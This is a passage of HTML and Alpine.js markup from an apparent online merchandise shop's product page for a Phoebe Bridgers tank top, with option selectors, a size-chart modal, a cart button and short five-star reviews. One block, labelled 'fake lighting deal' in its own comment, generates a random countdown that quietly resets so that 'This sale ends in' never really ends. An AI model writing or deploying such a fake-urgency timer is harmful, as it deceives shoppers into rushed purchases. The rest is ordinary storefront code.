                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://phoebebridgers.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a dimension up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">PHOEBEBR95959</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-tank-tops">Phoebe Bridgers Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Graham   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Perfect for the gym! Lightweight and quick-drying.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> William   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">I’m very satisfied with this product; it fulfills all my needs perfectly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jace   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Super comfortable and fits perfectly. Great for summer workouts!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
